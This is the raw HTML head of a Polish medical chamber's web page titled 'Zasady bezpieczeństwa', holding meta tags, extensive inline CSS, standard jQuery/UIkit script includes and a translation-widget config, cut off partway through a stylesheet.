

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bil.org.pl/aktualnosci/322-zasady-bezpieczenstwa-aktualnosci.html
body_size: 23916
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="pl-pl" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://bil.org.pl/aktualnosci/322-zasady-bezpieczenstwa-aktualnosci.html" />
	<meta name="keywords" content="custom keys for seo" />
	<meta name="rights" content="custom rights for seo" />
	<meta name="author" content="Admin" />
	<meta name="description" content="custom description for seo" />
	<meta name="generator" content="custom generator for seo" />
	<title>Zasady bezpieczeństwa </title>
	<link href="/templates/yoo_everest/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/media/com_icagenda/icicons/style.css?26aa0031ae998c0f55c3837e9ce83e3a" rel="stylesheet" type="text/css" />
	<link href="/media/jfontsize/css/jfontsize.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vvisit_counter/stats/default.css" rel="stylesheet" type="text/css" />
	<link href="https://bil.org.pl/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
  
@font-face {
  font-family: 'fontello';
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821');
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821#iefix') format('embedded-opentype'),
       url('/modules/mod_slidecss/font/fontello.woff?42400821') format('woff'),
       url('/modules/mod_slidecss/font/fontello.ttf?42400821') format('truetype'),
       url('/modules/mod_slidecss/font/fontello.svg?42400821#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
#mod150 .slidecssbl {
  position:fixed !important;  
  top:100px !important;
  left:0 !important;
  width:0 !important;
  height:auto !important;
  z-index:999999 !important;  
  padding:0 !important;
  margin:0 !important;
  width:0 !important;
}
#mod150 .slidecssbl, #mod150 .slidecssbl .slidecsscon {
  transition:all 0.4s;
  -webkit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  -ms-transition:all 0.4s;
}

#mod150 .slidecssbl:hover, #mod150 .slidecssbl:hover .slidecsscon {
  transition:all 0.8s;
  -webkit-transition:all 0.8s;
  -moz-transition:all 0.8s;
  -o-transition:all 0.8s;
  -ms-transition:all 0.8s; 
}
#mod150 .slidecssbl:hover {
  left:0 !important;
  width:400px !important;
}

#mod150 .slidecssblin { position:relative; }
#mod150 .slidecssbut {
  position:absolute !important;
  top:40px !important;
  right:-40px !important;
  width:40px !important;
  height:40px !important;
  line-height:40px !important;
  background:rgba(255,255,255,0.6) !important;
  text-align:center !important;
  padding:0 !important;
  margin:0 !important;
}
#mod150 .slidecssbutin {
  text-align:center !important;
  font-family: 'fontello' !important;
  font-weight: normal !important;
  font-style: normal !important;
  color:#ffffff !important;
  font-size:30px !important;  
}
#mod150 .slidecsscon {
  height:400px !important;  
  margin:0 !important;
  padding:0 !important;
  background:rgba(255,255,255,0.6) !important;
  border-radius:5px;;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -o-border-radius:5px;
  -ms-border-radius:5px;    
  overflow:hidden;
  border:none !important;
  
}
#mod150 .slidecssbl:hover .slidecsscon {
  overflow-x:hidden !important;
  overflow-y:visible !important;
  padding:10px !important;
  width:auto !important;
  border:3px solid #ffffff !important;
}
    div#bl165 { position:fixed;bottom:0;left:0;width:100%;height:auto;z-index:98;background-color:#464646; }
    div#in165 { position:relative;padding:5px;text-align:center;font:12px Arial;color:#ffffff;line-height:150%; }
    div#in165 p, div#in165 span, div#in165 * { margin:0;padding:0;line-height:150%; }
    a#cl165 { position:absolute;right:5px;top:5px;color:#FF0005;z-index:99; }  
@font-face {
  font-family: 'fontello';
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821');
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821#iefix') format('embedded-opentype'),
       url('/modules/mod_slidecss/font/fontello.woff?42400821') format('woff'),
       url('/modules/mod_slidecss/font/fontello.ttf?42400821') format('truetype'),
       url('/modules/mod_slidecss/font/fontello.svg?42400821#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
#mod243 .slidecssbl {
  position:fixed !important;  
  top:60px !important;
  left:0 !important;
  width:0 !important;
  height:auto !important;
  z-index:999999 !important;  
  padding:0 !important;
  margin:0 !important;
  width:0 !important;
}
#mod243 .slidecssbl, #mod243 .slidecssbl .slidecsscon {
  transition:all 0.4s;
  -webkit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  -ms-transition:all 0.4s;
}

#mod243 .slidecssbl:hover, #mod243 .slidecssbl:hover .slidecsscon {
  transition:all 0.8s;
  -webkit-transition:all 0.8s;
  -moz-transition:all 0.8s;
  -o-transition:all 0.8s;
  -ms-transition:all 0.8s; 
}
#mod243 .slidecssbl:hover {
  left:0 !important;
  width:400px !important;
}

#mod243 .slidecssblin { position:relative; }
#mod243 .slidecssbut {
  position:absolute !important;
  top:20px !important;
  right:-40px !important;
  width:40px !important;
  height:40px !important;
  line-height:40px !important;
  background:rgba(255,255,255,0.6) !important;
  text-align:center !important;
  padding:0 !important;
  margin:0 !important;
}
#mod243 .slidecssbutin {
  text-align:center !important;
  font-family: 'fontello' !important;
  font-weight: normal !important;
  font-style: normal !important;
  color:#4e46f0 !important;
  font-size:30px !important;  
}
#mod243 .slidecsscon {
  height:400px !important;  
  margin:0 !important;
  padding:0 !important;
  background:rgba(255,255,255,0.6) !important;
  border-radius:5px;;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -o-border-radius:5px;
  -ms-border-radius:5px;    
  overflow:hidden;
  border:none !important;
  
}
#mod243 .slidecssbl:hover .slidecsscon {
  overflow-x:hidden !important;
  overflow-y:visible !important;
  padding:10px !important;
  width:auto !important;
  border:3px solid #ffffff !important;
}

	</style>
	<script src="/media/jui/js/jquery.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jfontsize/js/jquery.jfontsize-1.0.min.js" type="text/javascript"></script>
	<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" data-gt-orig-url="/aktualnosci/322-zasady-bezpieczenstwa-aktualnosci.html" data-gt-orig-domain="bil.org.pl" data-gt-widget-id="166" defer="defer" type="text/javascript"></script>
	<script src="https://bil.org.pl/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://bil.org.pl/media/editors/arkeditor/js/squeezebox.min.js" type="text/javascript"></script>
	<script src="https://bil.org.pl/media/nextend/cache/js/static/17bc5fa624f9afef3609638c659f8468.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-3538bfca.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-6d85ffb4.js" type="text/javascript"></script>
	<script type="text/javascript">
window.gtranslateSettings = window.gtranslateSettings || {};window.gtranslateSettings['166'] = {"default_language":"pl","languages":["en","de","pl","uk"],"url_structure":"none","wrapper_selector":"#gt-wrapper-166","globe_size":60,"flag_size":16,"flag_style":"2d","custom_domains":null,"float_switcher_open_direction":"top","switcher_open_direction":"top","native_language_names":0,"add_new_line":1,"select_language_label":"Select Language","detect_browser_language":0,"custom_css":"","alt_flags":[],"switcher_horizontal_position":"left","switcher_vertical_position":"bottom","horizontal_position":"inline","vertical_position":"inline"};function showorhideme(id) { if(document.getElementById){ obj = document.getElementById(id); if (obj.style.display == "none"){ obj.style.display = ""; } else { obj.style.display = "none"; } } }(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();GOOGLE_MAPS_API_KEY = "AIzaSyA-58dmNYRXHQvPYwLTNpoTQYei24XEVmQ";
	</script>
	<script type="text/javascript">
	(function ($) {
		$().ready(function () {
			 $('body').jfontsize({
			     btnMinusClasseId: '#jfontsize-minus',
			     btnDefaultClasseId: '#jfontsize-default',
			     btnPlusClasseId: '#jfontsize-plus',
			     btnMinusMaxHits: 20,
			     btnPlusMaxHits: 20,
			     sizeChange: 2
			 });
		});
	})(jQuery)
</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_everest/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_everest/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_everest/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_everest/css/custom.css">
<script src="/templates/yoo_everest/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_everest/warp/js/social.js"></script>
<script src="/templates/yoo_everest/js/theme.js"></script>
<style type="text/css">
.gtranscl .gtransclin { padding:3px 0 0 3px; } .gtranscl .gtransclin a.flag {float:left;margin-right:2px;}
@media screen and (max-width:1078px) { .gtranscl { padding-top:50px; } }
@media screen and (max-width:600px) { .gtranscl { max-width:60px; } }
body{font-family:'Oswald',sans-serif;}.tm-isblog.akordion > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .uk-accordion.uk-text-left.widg > div > .uk-accordion-content.uk-active > .uk-margin > .email1 > .uk-list > li:last-child{font-weight:bold;}.nowymod > .uk-accordion.uk-text-left.widg > h3{border-radius:22px;background:#a7aaaa;padding:19px 14px;color:black!important;}.widg6 > #wk-grid582 > div{width:33.333%!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{min-height:1038px;width:70%!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > div{width:100%;height:auto;max-height:250px;}.churekbil{width:70%;margin:0 auto;height:auto;}.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box{padding:10px;margin:0 auto;text-align:center;margin-top:10px;width:100%;}.uk-panel.uk-panel-box.dodane{padding:10px;margin-left:5%;margin-right:5%;text-align:center;}.tm-isblog.odznaki > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > div > div > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;margin-top:10px;margin-bottom:30px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > div > .uk-panel.uk-panel-box{padding-top:0;margin:0 auto;}.uk-panel.uk-panel-box > .boksr{width:300px;height:230px;margin:0 auto;}.uk-margin > .omisyjaaa > div{text-align:center;color:black;background:whitesmoke none repeat scroll 0% 0%;height:30px;border:1px solid rgba(74,77,147,0.5);}.tm-isblog.spiewy > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > div > article{background-color:whitesmoke;border-radius:15px;margin-bottom:20px;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{margin-left:0;}.uk-margin > .omisyjaaa > p{text-align:center;color:rgb(46,49,146);}.eheh{width:98%!important;border:1px solid rgb(184,186,254);background-color:whitesmoke;margin:1%;}.fociszka > img{width:200px;height: auto !important;max-width:30%;float:left;}.zjazdkrajowy{color:black;line-height:210%;font-size:17px;text-align:left;}.fociszka{margin-bottom:10px;width:100%;height:auto;min-height:200px;}.fociszka > p{width:60%;float:left;margin-left:5%;}.gridydyzurydue > div > .uk-panel > h3{text-align:center!important;color:black!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > div > article{background-color:whitesmoke;border-radius:20px;margin:0 auto;line-height:120%;margin-bottom:10px;width:70%!important;padding-left:4%!important;margin-left:22%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{width:130%;float:left;}.przycisknowy{width:14%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.tm-isblog.socjalll > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .artart > #czlonkowieKomisja{width:100%;height:auto;min-height:auto;}#czlonekdalej{width:100%;float:left;height:auto;}#czlonekdalej > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}.przycisknowy > a{color:white!important;}.drugajastr > tbody > tr > td > div{margin:10px;}.drugajastr{width:100%;margin:0 auto;height:auto;}.uk-parent > .uk-nav-sub > .uk-parent > ul > li > .new{width:250px;height:30px;}.przycnewdwa{width:35%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.przycnewdwa > a{color:white!important;}.czarnetekstybil{text-align:center;color:black;font-weight:bold;}.nowanazwa{text-align:center;color:rgb(93,91,91);width:250px;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.tm-article-content > .kamcia > .wybory > p{background-color:whitesmoke;height:30px;padding-top:5px;border:1px solid rgb(205,211,242);color:#231d59;text-align:left;width:50%;margin:0 auto;margin-top:5px;margin-bottom:5px;padding-left:5px;}.nowanazwadwa{text-align:center;color:rgb(93,91,91);width:100%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main > .tm-content > .uk-grid > div > .uk-article.tm-article-date-true{background-color:whitesmoke;border-radius:10px;margin-top:10px;margin-bottom:10px;}.tm-article-content > .drugajastr{background-color:whitesmoke;border-radius:10px;}.pierwana > tbody > tr > td > div{margin:15px;}.drugajastr > tbody > tr > td{width:33%;height:auto;text-align:left;}.tm-isblog.szkolenia article{padding:0px;width:90%;height:auto;margin:0 auto;background:none;margin-top:20px;margin-bottom:20px;}
.przyciskiii{width:100%;height:auto;float:left;margin:0px auto;text-align:center;margin-top:15px;margin-bottom:15px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-a.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box.mod{border-radius:10px;width:65%;margin:0 auto;height:auto;background-color:#f1f1f1;max-height:500px;}.uk-margin > .postronalekarzy > .skladkadruga > h1,.uk-h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;font-size:23px;}.boksr > div > .uk-slidenav-position > .uk-slideshow.uk-overlay-active > li > div{width:270px!important;height:145px!important;margin:0 auto;}.imprezka > .ogĹ‚oszenieoprace > .trescofertyopraca > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:left;line-height:80%;margin-bottom:2px;}.logobip{width:auto;height:332px!important;}.uk-panel.uk-panel-box.dodane > .moduletable > .category-module{padding:0;margin:0 auto;}.bloczekkontaktpierwszy{width:100%;height:auto;border-top:1px solid #cacbff;text-align:center;float:left;vertical-align:middle;border-right:1px solid #cacbff;border-left:1px solid #cacbff;border-bottom:1px solid #cacbff;padding:10px;text-align:left;}.tm-article-wrapper > .tm-article-content > .wprowadzajanoweuno{width:100%;float:left;height:auto;color:black;}#tekstKomisjab > .oprawka{position:relative;z-index:999;text-align:left;}#formmpole109sec > .formlabel{text-align:center;}.nazwagr{min-height:40px;}#formmpole109sec > .formfield > .qfsecimg{text-align:center;}#mpole109sec{width:100%;margin:0px auto;margin-bottom:12px;}#formmpole109sec > .formfield > .qfsecimg > .qfsecimg{background-color:rgb(46,49,146);color:white;}.tm-isblog.spotkania > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-grid-margin{height:auto;width:100%;float:left;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main > .tm-content > .uk-grid > div > .uk-article.tm-article-date-true > .tm-article-wrapper > p{text-align:right;margin-right:20px;}#mpole1093{width:100%;margin:0 auto;min-height:85px;}.klauzula > .warunki{width:100%;float:right;color:#5c626b;font-family:'Oswald',sans-serif;text-align:left;font-size:10px;margin-top:-40px;height:auto;}.klauzula{width:100%;height:auto;float:left;text-align:center;font-size:14px;line-height:110%;}.podzialnowy > div > p:first-child{height:75px;width:100%;line-height:105%;margin-top:20px;border-bottom:1px solid #dbdbdb;}.podzialnowy{width:100%;height:auto;text-align:center;}.podzialnowy > div{width:24%;height:200px;float:left;border:1px solid #dbdbdb;}.szukampracy article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.spotkania article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.tm-isblog.spotkania > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-row-first{height:auto;width:100%;float:left;}.uk-accordion-content.uk-active > .uk-margin > .wynikiwyb > p{color:black;text-align:left;font-size:15px;margin-top:20px;}.tm-isblog.szkolenia > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article{width:100%;margin:0 auto;margin-top:30px;}.modblock > .modblockin > .selocena > .modblockwyn > .modblockwynin > p{font-size:20px;margin-top:15px;text-align:center;font-family:'Oswald',sans-serif;}.wybory{width:100%;height:auto;margin:0px auto;margin-top:40px;}.modblock > .modblockin > .selocena > .modblockwyn{display:block ;border:3px solid rgb(46,49,146);border-radius:10px;position:absolute;top:-580px;}.modblock > .modblockin > .selocena > .firmbut > input{background-color:rgb(46,49,146);color:white;width:130px;text-align:center;height:30px;border:1px solid white;font-family:'Oswald',sans-serif!important;}.modblockwynin > #clpoppwz{width:100%;height:auto;float:left;text-align:center;}.banki{width:100%;height:auto;margin:0 auto;}.banki > .bankjeden{width:32%;margin-left: 1%;background-color: whitesmoke;float:left;height:auto;text-align:center;margin-top:12px;}.punktpiecBIL{text-align:left;}.tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > #czlonkowieKomisja > .gridypracownicyksiegowosc{max-width:65%;margin:0 auto;}.nowebloczki{width:100%;height:auto;float:left;margin-top:20px;text-align:center;}.blokrozdzielony{width:100%;height:auto;text-align:center;}.lewastrona{width:50%;height:auto;float:left;margin-top:25px;}.prawastrona{width:50%;height:auto;float:left;margin-top:25px;}4@import url(https://fonts.googleapis.com/css?family=Oswald&subset=latin,latin-ext);html{font-family:'Oswald',sans-serif!important;}.skladkadruga{text-align:center;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-row-first{min-height:auto;width:100%;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-grid-margin{width:100%;margin:0 auto;margin-top:10px;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid{padding-left:0px;}div#nextend-smart-slider-1 .sliderfontcustom5{color:#ffffff;font-size:40px!important;text-shadow:none;font-family:'Roboto',Arial;line-height:1.3;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding-left:0px;}div#nextend-smart-slider-6 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:40px;font-family:"Oswald",â€‹sans-serif;text-align:left;color:#fff;}.blokpierwszy>.bloczek1 > div > p{font-size:15px;text-align:left;}.tm-toolbar .tm-navbar ul li ul li{position:relative;z-index:999;}.blokpierwszy{width:45%;height:auto;margin:0 auto;}.tm-article-date-true .tm-article-date{position:absolute;top:5px;left:-70px;min-width:35px;max-width:60px;padding:3px;background:#2e3192;color:#ffffff;text-align:center;line-height:110%;}#qform109 > .buttonsubmit{text-align:center;width:100%;margin:0 auto;margin-top:0px;height:31px;}#qform109 > .buttonreset{text-align:center;}#qform109 > .buttonreset > #buttonreset{height:30px;background-color:black;color:white;width:65px;border:1px solid white;font-family:'Oswald',sans-serif;}#qform109 > div > div > input{width:100%;margin:0 auto;padding: 0;}#qform109 > .formtext > div{text-align:left;}#qform109 > .buttonsubmit > input{width:90px;height:30px;text-align:center;border:1px solid rgb(249,249,249);background-color:rgb(46,49,146);color:white;font-family:'Oswald',sans-serif;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content{position:relative;width:100%;height:auto;margin:0 auto;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .uk-margin-large-top{width:100%;height:auto;margin:0 auto;margin-top:50px!important;}.uk-grid.uk-margin-large-top > .bloczek1 > .uk-width-medium-1-3{width:97%;text-align:center;}.uk-grid.uk-margin-large-top > .blokpierwszy > .bloczek1 > .uk-width-medium-1-3{width:100%;margin:10px;}.tm-article-content > .uk-grid.uk-margin-large-top > .bloczek1 > .uk-width-medium-1-3 > h3{text-align:left!important;margin:0 auto;font-size:16px!important;}.selocena{color:#000000;}.oplatywartykule > strong{color:black;}.tm-article-content > .stronazgloszeniepod > .skladkadruga > h1{margin-bottom:30px;}.tm-article-content > .stronazgloszeniepod > .skladkadruga > p > strong{font-family:'Oswald',sans-serif!important;color:blaCK;}.specjalnytekst{color:rgb(34,61,176);margin-top:20px;margin-bottom:20px;}* + .uk-margin{margin-top:-15px;margin-bottom:15px!important;}.sklad1{text-align:center;margin-top:30px;}.linki{width:290px;margin:0 auto;text-align:center;height:60px;margin-top:0px;margin-bottom:10px;}.przycisk{width:50%;height:25px;background-color:rgb(230,230,230);color:rgb(26,26,164);margin-top:10px;float:left;}.kontabank{color:black;margin-bottom:12px;margin-top:2px;}.footerdol{color:black;font-size:12px;font-family:'Oswald',sans-serif;text-align:center;}.ikona{width: 50%;height:25px;float:left;margin-top:5px;text-align:center;}.nazwagr{text-align:center!important;color:rgb(93,91,91);width:75%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.kontemail{width:100%;height:auto;float:left;text-align:center;}.to{background-color:rgb(240,240,240);color:rgb(46,49,146);text-align:center;}.lekdol{width:100%;height:50px;}.uk-width-medium-1-3,.uk-width-medium-2-6{width:100%;}.napiszdonas{width:100%;height:auto;float:right;text-align:right;position:relative;}.uk-grid.uk-margin-large-top > .napiszdonas > .uk-width-medium-2-3{width:400px;height:auto;float:left;}.odstep{margin-left:12px;}div#mapa > .moduletable > .uk-img-preserve{width:400px;height:400px;position:relative;background-color:rgb(229,227,223);overflow:hidden;float:right;}.skorl1{width:49%;height:auto;float:left;}.skorl2{width:49%;height:auto;float:right;text-align:right;}.tm-toolbar .tm-navbar ul li ul li:hover{border-bottom:2px solid #2E3192;}.tm-toolbar .tm-navbar ul li ul li ul{display:none;}.tm-toolbar .tm-navbar ul li ul li:hover ul{display:block;}.tm-toolbar .tm-navbar ul li ul li{position:relative;}.tm-toolbar .tm-navbar ul li ul li ul{position:absolute;top:0;left:0;padding-left:170px!important;z-index:9;}.tm-toolbar .tm-navbar ul li ul li ul{background:rgba(255,255,255,0)!important;border:none!important;}.tm-toolbar .tm-navbar ul li ul li ul li{background:rgba(255,255,255,1)!important;}.jeden{width:100%;height:auto;float:left;margin:0 auto;margin-top:1%;border-radius:8px;background-color:#e8ebf8;margin-bottom:1%;}.dwa{width:48%!important;height:350px;float:left;margin-top:13px;background-color:#e8ebf8;margin-left:1%;border-radius:8px;}.jeden > img{float:right!important;}.glwtb{margin-top:-40px;}.wyswietl{float:right;width:100%;height:auto;}.tabela > .jeden > div > .uk-slidenav-position{position:relative;width:250px!important;height:330px!important;margin:0 auto;}.szkol > .glwtb{height:auto!important;width:90%;margin-top:1px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > 